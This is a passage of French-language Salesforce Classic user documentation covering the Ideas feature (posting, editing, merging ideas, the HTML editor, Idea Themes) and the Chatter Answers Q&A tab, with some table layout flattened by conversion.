- **8.** Si elle a été activée par votre administrateur, vous pouvez ajouter une pièce jointe à votre idée :
	- Cliquez sur Parcourir pour rechercher et joindre un fichier de votre ordinateur.

Vous pouvez joindre tous les types de fichiers pris en charge, y compris des présentations Microsoft® PowerPoint®, des feuilles de calcul Excel®, des fichiers PDF Adobe®, des fichiers d'image, des fichiers audio et des fichiers de vidéo. La taille maximale des pièces jointes est déterminée par votre organisation.

**•** Vous pouvez également saisir le titre du fichier. Si vous ne saisissez pas de titre, le nom du fichier prend le nom de la pièce jointe.

#### **9.** Cliquez sur **Publier**.

Votre nouvelle idée s'affiche en haut du sous-onglet Idées récentes et votre vote (promouvoir) est automatiquement appliqué à l'idée. Chaque vote vaut toujours dix points.

Conseil: Utilisez les conseils de rédaction suivants pour faciliter la lecture et la compréhension de votre idée :

**•** Utilisez des phrases complètes.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Idées :

**•** Lire sur les idées

Pour afficher et voter pour des idées :

**•** Lire sur les idées

Pour créer des idées et y ajouter des commentaires :

**•** Autorisation de création sur les idées

Pour modifier des idées et en modifier les commentaires :

- **•** Soyez aussi concis et direct que possible.
- **•** Vérifiez votre orthographe et la ponctuation.

#### Modification des idées

Si vous avez l'autorisation de " modifier " les idées, vous pouvez modifier les détails d'une idée existante :

- **1.** Dans l'onglet Idées, cliquez sur le titre d'une idée.
- **2.** Cliquez sur **Modifier**.
- **3.** Modifiez le titre, la description, la catégorie et le statut (administrateurs uniquement) de l'idée, selon le besoin.
- **4.** Cliquez sur **Appliquer** pour enregistrer votre travail.

La modification des détails d'une idée ne vous permet pas de modifier des [commentaires faits sur les idées](#page-2316-0).

#### CONSULTER ÉGALEMENT :

<span id="page-2321-0"></span>[Présentation des Idées](#page-2310-0) [Utilisation des idées](#page-2312-0)

#### Fusion des idées

#### Présentation

Lorsque le nombre d'utilisateurs contribuant à une zone s'accroît, il arrive souvent que le nombre d'idées en double augmente. Les idées en double rendent difficile la mesure des commentaires car les votes et les commentaires sont répartis sur de nombreuses idées similaires. La meilleure manière de résoudre ce problème consiste à fusionner des idées en double afin qu'une idée devienne une idée principale d'une ou de plusieurs idées enfants.

Notez les éléments suivants à propos de la fusion d'idées.

- **•** Une fois que vous avez fusionné des idées, elles ne peuvent plus être séparées.
- **•** Tous les votes appartenant à des idées enfants sont transférés à l'idée principale. Si le même membre d'une communauté vote pour deux idées qui sont finalement fusionnées, seul le vote pour l'idée principale est conservé ; celui pour l'idée enfant est abandonné.
- **•** Les utilisateurs peuvent uniquement voter ou faire des commentaires pour une idée principale.
- **•** Vous ne pouvez pas fusionner des idées de zones distinctes.
- **•** La suppression d'une idée parent supprime automatiquement toutes les idées enfants. Les idées enfants ne peuvent pas être supprimées de manière individuelle.
- **•** L'idée principale n'hérite pas des valeurs de statut et de catégorie de ses idées enfants.
- **•** Lorsqu'une idée est fusionnée et devient une idée enfant, l'idée enfant figure encore sur la page Idées soumises mais sur aucune autre page de l'[Activité récente](#page-2318-0) d'un membre de la zone.
- **•** Les idées fusionnées ne s'affichent pas dans la liste des idées soumises de la page de détail des thèmes d'idées et ne sont pas prises en compte dans le champ Idées soumises.
- **•** Lorsque vous fusionnez une idée enfant, vous ne pouvez plus modifier le champ Thème d'idée.
- **•** Une idée enfant qui a été fusionnée reste visible pour l'utilisateur qui l'a soumise dans la liste Idées soumises de la page Activité récente de l'utilisateur.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **AUTORISATIONS** UTILISATEUR

Pour fusionner plusieurs idées :

#### Fusion des idées

Pour localiser des idées en double et les fusionner :

- **1.** Dans l'onglet Idées, cliquez sur le titre d'une idée que vous souhaitez fusionner.
- **2.** Sur la page de détail de l'idée, cliquez sur **Chercher les duplications**. Salesforce recherche toutes les idées au sein de la zone et affiche les cinq idées dont les titres correspondent le plus au titre de l'idée actuelle.
- **3.** Si la liste Duplications possibles ne contient aucune idée que vous souhaitiez fusionner, entrez des mots clés dans le champ Chercher les duplications et cliquez sur **Rechercher**. Salesforce affiche une nouvelle liste des idées possibles en double.
- **4.** À partir de la liste Duplications possibles, sélectionnez les idées que vous souhaitez fusionner.

Pour afficher les détails d'une idée possible en double, cliquez sur le titre de l'idée. Utilisez le bouton Précédent de votre navigateur pour revenir aux résultats de la recherche.

- **5.** Cliquez sur **Fusionner avec l'idée en cours**.
- **6.** Sélectionnez l'idée que vous souhaitez définir comme idée principale, puis cliquez sur **Fusionner**.
- **7.** Cliquez sur **OK** pour terminer la fusion.

#### Conseils d'utilisation des idées



Tenez compte des informations suivantes lors de la configuration et de l'utilisation des idées :

- **•** Pour surveiller l'activité de Idées, vous pouvez :
	- **–** Créer une règle de workflow ou un déclencheur basé sur le nombre de commentaires reçus par idée. Vous ne pouvez pas créer une règle de workflow ou un déclencheur en fonction du nombre total de votes reçus par une idée. Vous ne pouvez pas non plus créer de déclencheur qui insère ou supprime un commentaire lorsque l'objet Idée est mis à jour.
	- **–** Créer un rapport personnalisé basé sur le score du vote pour une idée ou le nombre de commentaires.
- **•** Lors de la publication d'une idée ou d'un commentaire, vous pouvez inclure une URL dans la description de l'idée ou le champ de commentaire, mais vous ne pouvez pas joindre un fichier ni ajouter une note à une idée.
- **•** Les relations de détails maîtres ne sont pas prises en charge.
- **•** Idées ne prend pas en charge les tâches de workflow, les messages sortants ni les approbations.
- **•** Idées ne prend pas en charge les liens personnalisés.
- **•** La page de détail des idées ne contient pas de listes associées.
- **•** La fonction d'exportation des données archive toutes vos données d'idées à l'exception des idées et des commentaires supprimés.
- **•** Vous ne pouvez pas créer des activités et des événements pour Idées.
- **•** Lors de l'utilisation des champs d'Idée standard ou personnalisée, notez les éléments suivants :
	- **–** Le suivi de l'historique n'est pas pris en charge.
	- **–** Les dépendances des champs et les champs récapitulatifs de cumul ne sont pas pris en charge.
	- **–** Les champs de formule ne sont pas disponibles pour l'objet Communauté.

#### Conseils d'utilisation de l'éditeur HTML

L'éditeur HTML offre aux utilisateurs des capacités d'édition HTML WYSIWYG qui leur permet d'effectuer les opérations suivantes :

- **•** Insérer une image
- **•** Insérer des liens hypertexte
- **•** Modifier l'alignement des paragraphes
- **•** Créer des listes à puces et des listes numérotées

Conseils en matière de mise en œuvre

- **•** Les balises HTML que vous saisissez dans l'éditeur HTML s'affichent en tant que texte pour les utilisateurs.
- **•** Dans les listes associées, les résultats de recherche et les détails de survol, Salesforce n'affiche pas le texte au format HTML ou avec des images.
- **•** Les liens hypertexte apparaissent dans une fenêtre de navigateur distincte lorsque les utilisateurs cliquent dessus. L'éditeur HTML prend en charge les protocoles HTTP, HTTPS et les liens hypertexte mailto.
- Pour insérer une image, cliquez sur **199**, puis accédez à un fichier d'image ou saisissez l'adresse Web de l'image. Saisissez une description qui s'affiche lorsqu'un utilisateur survole l'image et lorsque l'image n'est pas disponible. L'image doit disposer d'une URL accessible à Salesforce.
- **•** Les images ne s'affichent pas dans les vues de liste ni dans les rapports.
- **•** Vous ne pouvez pas désactiver des fonctions individuelles de l'éditeur HTML. Par exemple, vous ne pouvez pas désactiver son lien hypertexte et les capacités d'image.
- **•** L'éditeur HTML prend en charge toute les langues prises en charge par Salesforce.
- <span id="page-2323-0"></span>**•** Pour des raisons de sécurité, l'éditeur HTML n'autorise que les balises et les attributs répertoriés dans [Balises et attributs HTML pris](#page-2323-0) [en charge](#page-2323-0) à la page 2318. Salesforce supprime automatiquement toutes les balises et les attributs non pris en charge lorsque vous enregistrez la description ou le commentaire d'une idée. Salesforce supprime aussi tout code HTML potentiellement malveillant. Notez que Salesforce n'informe pas les utilisateurs lorsque du code HTML non pris en charge ou potentiellement malveillant est supprimé.
- **•** L'éditeur HTML ne prend pas en charge JavaScript ni les feuilles de style en cascade (CSS).

Balises et attributs HTML pris en charge

L'éditeur HTML prend en charge les balises suivantes :





Les balises ci-dessus peuvent inclure les attributs suivants :



Les attributs ci-dessus peuvent inclure des URL qui commencent par les éléments suivants :

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / pour les liens relatifs

#### Activation de l'éditeur HTML dans Idées

L'éditeur HTML est activé par défaut pour la plupart des organisations. Si l'éditeur HTML n'est pas activé dans votre organisation, un administrateur peut l'activer comme indiqué dans [Personnalisation des paramètres de Idées](#page-2584-0) à la page 2579.



ATTENTION: Une fois l'éditeur HTML activé, vous ne pouvez plus le désactiver.

Avant d'activer l'éditeur HTML, notez les points suivants :

- **•** Chaque description d'idée HTML est limitée à une taille maximale de 32 Ko. Chaque commentaire est limité à une taille maximale de 4 Ko.
- **•** Si vous utilisez l'éditeur HTML pour modifier et enregistrer la description ou le commentaire d'une idée qui était au format texte, Salesforce enregistre la description ou le commentaire dans le format HTML.
- **•** Dans les vues de liste et les résultats de recherche, Salesforce n'affiche que les 255 premiers caractères de la description ou du commentaire d'une idée. Ce nombre inclut les balises HTML.

#### CONSULTER ÉGALEMENT :

[Présentation des Idées](#page-2310-0)

[Utilisation des idées](#page-2312-0)

- [Commentaires sur des idées](#page-2316-0)
- <span id="page-2325-0"></span>[Publication et modification d'idées](#page-2320-0)

#### Thèmes d'idées

Les Thèmes d'idées permettent d'inviter des membres de communauté à publier des idées sur des thèmes spécifiques afin d'aider les membres à résoudre des problèmes ou de proposer des innovations pour votre société. Par exemple, pour mobiliser et stimuler votre communauté lors du lancement d'un nouveau produit, vous pouvez demander aux membres de collaborer pour créer le nom du produit. Les membres de la communauté collaborent et ajoutent des idées au thème d'idée, et vous suivez leur activité, notamment leur vote et leurs commentaires sur les idées des autres membres, jusqu'à la désignation de l'idée gagnante.

Lors de la création d'un thème d'idée, vous pouvez ajouter des images, des vidéos et d'autres contenus multimédias afin de mettre en scène ou d'expliquer l'idée que vous présentez à la communauté. Vous pouvez également afficher et gérer la liste des idées qui ont été publiées dans le thème d'idée.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition



CONSULTER ÉGALEMENT :

<span id="page-2326-0"></span>[Création et modification de thèmes d'idées](#page-2327-0) [Utilisation des thèmes d'idées](#page-2326-0) [Gestion des thèmes d'idées](#page-2327-1)

#### Utilisation des thèmes d'idées

Cliquez sur l'onglet Thèmes d'idées pour afficher, filtrer, modérer et créer des thèmes à partir de listes.

- **•** Cliquez sur **Créer une vue** pour définir vos propres vues de liste personnalisées. Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher, puis cliquez sur **Modifier**. Si votre organisation a plusieurs communautés, nous recommandons d'ajouter Communauté à vos vues pour afficher le nom de la communauté associée à chaque thème d'idée. L'ajout du champ Zone à la vue facilite également la gestion de zones multiples.
- **•** Cliquez sur Nouveau thème d'idée dans la page de liste Thèmes d'idées, ou cliquez sur Nouveau dans la liste Thèmes d'idées récents dans la présentation de page Thèmes d'idées pour [créer un thème d'idée](#page-2327-0).
- Pour actualiser une liste qui a été mise à jour, cliquez sur ...
- **•** Cliquez sur **Modifier** ou sur **Suppr** pour [modifier](#page-2327-0) ou supprimer un thème d'idée.
	- Remarque: La suppression d'un thème d'idée entraîne également la suppression des idées associées. Inversement, la restauration d'un thème d'idée entraîne également la restauration des idées associées.

CONSULTER ÉGALEMENT :

[Création et modification de thèmes d'idées](#page-2327-0) [Thèmes d'idées](#page-2325-0) [Gestion des thèmes d'idées](#page-2327-1)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Thèmes d'idées :

**•** Lire sur les Thèmes d'idées

Pour créer des thèmes d'idées :

**•** Créer sur les idées

#### <span id="page-2327-0"></span>Création et modification de thèmes d'idées

Vous pouvez utiliser l'onglet Thèmes d'idées dans l'application et la console, afin de créer et de modifier des thèmes d'idées pour les communautés que vous gérez.

- **1.** Cliquez sur **Nouveau thème d'idée** dans la page de liste Thèmes d'idées, ou cliquez sur **Nouveau** dans la liste Thèmes d'idées récents dans la présentation de page Thèmes d'idées.
- **2.** Sélectionnez une zone pour le thème d'idée, puis cliquez sur Continuer.
- **3.** Sélectionnez le Statut du thème d'idée.
- **4.** Sélectionner une catégorie pour le thème :
- **5.** Ajoutez le titre du thème d'idée.
- **6.** Vous pouvez également saisir une description du thème. Utilisez l'éditeur HTML pour mettre en forme votre texte et ajouter une image ou une vidéo.
- **7.** Cliquez sur Enregistrer.

CONSULTER ÉGALEMENT :

[Thèmes d'idées](#page-2325-0) [Utilisation des thèmes d'idées](#page-2326-0) [Gestion des thèmes d'idées](#page-2327-1)

#### <span id="page-2327-1"></span>Gestion des thèmes d'idées

Dans la page de détail Thèmes d'idées, vous pouvez gérer un thème et ses idées associées. En tant qu'administrateur, vous pouvez effectuer les tâches suivantes :

- **•** Modifier, Supprimer ou Cloner un thème d'idée.
- **•** [Modifier](#page-2320-0) ou [Supprimer](#page-2317-1) des idées qui ont été soumises au thème d'idée.
- **•** Déplacez une idée d'un thème d'idée vers un autre dans vos zones.

Vous pouvez le faire en modifiant le nom de l'idée, ce qui permet de retirer l'idée du thème d'idée actuel et de sélectionner un autre thème d'idée.

- **•** Afficher le nombre d'idées qui ont été soumises pour le thème d'idée. Les idées fusionnées ne s'affichent pas dans la liste des idées soumises de la page de détail des thèmes d'idées et ne sont pas prises en compte dans le champ Idées soumises.
- **•** [Créer une idée](#page-2320-0) et la publier dans le thème d'idée dans lequel vous travaillez.

#### CONSULTER ÉGALEMENT :

[Création et modification de thèmes d'idées](#page-2327-0) [Utilisation des thèmes d'idées](#page-2326-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour afficher l'onglet Thèmes d'idées :

**•** Lire sur les Thèmes d'idées

Pour créer des thèmes d'idées :

**•** Créer sur les idées

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour afficher l'onglet Thèmes d'idées :

**•** Lire sur les Thèmes d'idées

Pour créer et modifier des thèmes d'idées :

**•** Créer sur les idées

## <span id="page-2328-0"></span>Utilisation de l'onglet Q&A de Réponses Chatter

Réponses Chatter est une communauté de support en libre-service dans laquelle les utilisateurs peuvent publier des questions, et recevoir des réponses et des commentaires d'autres utilisateurs ou de vos agents de support. Réponses Chatter regroupe les Requêtes, les Questions et les Réponses, ainsi que les articles Salesforce Knowledge pour une expérience unifiée.

Chatter Answers permet à vos clients de :

- **•** Publier, consulter et répondre à des questions via l'onglet Q&A.
- **•** Supprimer leurs propres questions et réponses.
- **•** Marquer des questions et des réponses en tant que spam, détestable ou inapproprié.
- **•** Recevoir des e-mails lorsque des réponses sont apportées à leurs questions ou lorsque les meilleures réponses sont sélectionnées pour les questions qu'ils suivent.
- **•** Collaborer publiquement ou en privé avec des agents de support pour résoudre les problèmes soumis dans des requêtes ouvertes.
- **•** Rechercher et consulter des articles de Salesforce Knowledge.
- **•** Aimez une publication ou un article de Salesforce Knowledge pour aider à déterminer sa popularité.
- **•** Charger leurs propres photos dans leur profil.
- **•** Afficher le nombre total de publications d'autres utilisateurs et le nombre de réponses marquées en tant que meilleure réponse par d'autres utilisateurs.

#### Éditions

Disponible avec : Salesforce **Classic** 

Réponses Chatter est disponible avec : **Enterprise** Edition, **Developer** Edition, **Performance** Edition et **Unlimited** Edition

#### AUTORISATIONS **UTILISATEUR**

Pour afficher les questions :

**•** Lire sur les questions

Pour poser des questions et y répondre :

**•** Créer sur les questions

Pour afficher des requêtes :

- **•** Lire sur les requêtes
- Pour modifier des requêtes :
- **•** Modifier sur les requêtes



- **1. Recherche** : Les clients peuvent rechercher des questions existantes avant de publier leurs questions.
- **2. Filtrer** et **Trier** : Les membres de communauté et les agents de support peuvent sélectionner différentes options d'affichage des questions dans le fil.

Les recherches sous l'onglet Q&A de Réponses Chatter peuvent être filtrées pour afficher les questions selon les critères suivants :

- **• Toutes les questions** affiche toutes les questions de la zone, ainsi que les articles de Salesforce Knowledge, si activé.
- **• Questions sans réponse** affiche toutes les questions auxquelles personne n'a répondu.
- **• Questions non résolues** affiche toutes les questions qui n'ont aucune meilleure réponse.
- **• Questions résolues** affiche toutes les questions qui ont une meilleure réponse, ainsi que les articles de Salesforce Knowledge, si activé.
- **• Mes questions** affiche toutes les questions que vous avez posées et que vous suivez.

Vous pouvez ensuite trier les résultats avec les options suivantes :

- **• Date de publication** trie les questions par ancienneté, les plus récentes affichées en premier.
- **• Activité récente** trie les questions par ancienneté des réponses et des commentaires, les plus récents affichés en premier.
- **• Plus populaires** trie les questions par popularité, celles qui ont reçu le plus de mentions J'aime, de votes positifs et de suiveurs affichées en premier.
- **3. Question** : Les clients peuvent publier une question dans la communauté pour demander une aide. Les autres membres de la communauté peuvent publier des réponses ou suivre la question afin de recevoir des notifications par e-mail pour les publications suivantes.
- **4.** Parcourir par catégorie : Si les catégories sont activées dans la communauté, les membres peuvent cliquer sur le nom d'une catégorie pour afficher les questions associées.
- **5. Réputation** : Les membres de la communauté peuvent obtenir des points et recueillir des votes, qui s'affichent en survolant leur photo dans le fil.
- **6. Commentaire** : Les membres de la communauté et les agents de support peuvent commenter une question, et le client peut désigner un commentaire comme meilleure réponse.

Réponses Chatter permet aux organisations de service de :

- **•** Créer plusieurs communautés et de les organiser en différentes zones, chaque zone ayant ses propres centres d'intérêt et questions.
- **•** Utiliser leur marque dans les communautés et les personnaliser les communautés.
- **•** Autoriser les agents à répondre aux clients publiquement ou en privé.
- **•** Automatiser la création de requêtes à partir de questions à l'aide d'un déclencheur Apex et de règles de workflow.
- **•** Orienter les demandes des clients via la participation.
- **•** Encouragez la participation en affichant publiquement les statistiques d'utilisateur.
- **•** Modérer des questions et des réponses depuis l'onglet Q&A dans l'application Salesforce interne ou depuis la communauté.

Les réponses aux questions des clients sont généralement publiées dans l'onglet Q&A via l'un des processus suivants :



#### **Réponse à une question par une question similaire associée à une meilleure réponse**

une meilleure réponse s'affiche dans les résultats de

question et affiche la

**question**.

recherche.

réponse.

# Réponses Chatter, puis clique sur **Publier votre**

#### Réponses Chatter, puis clique sur **Publier votre question**.

**Réponse à une question par les membres de la**

**communauté**

- **2.** Une question similaire avec **2.** Aucune question similaire ne s'affiche dans les résultats de recherche.
- **3.** Le client continue et saisit **3.** Le client continue et saisit **3.** Le client sélectionne cette une description de la question, puis clique sur **Publier dans la communauté** pour publier une question publique.
	- **4.** Un membre de la communauté ou un agent de support lit la question et **5.** Un agent de support lit la ajoute un commentaire qui<br>requête et ajoute un apporte une réponse à la question du client.

# Réponses Chatter, puis

**Réponse à une question par un agent de support**

# clique sur **Publier votre question**.

- **2.** Aucune question similaire ne s'affiche dans les résultats de recherche.
- une description de la question, puis sélectionne **Publier en privé pour le représentant** pour publier une question privée.
- **4.** La question privée est convertie en requête.
- commentaire privé qui répond à la question du client.

#### **Réponse à une question par un article de Salesforce Knowledge**

#### Réponses Chatter, puis clique sur **Publier votre question**.

- **2.** Un article similaire de Salesforce Knowledge auquel une réponse a été apportée s'affiche dans les résultats de recherche.
- **3.** Le client sélectionne l'article et affiche la réponse.

#### <span id="page-2330-0"></span>CONSULTER ÉGALEMENT :

[Terminologie relative à Chatter](#page-2330-0)

#### Terminologie relative à Chatter

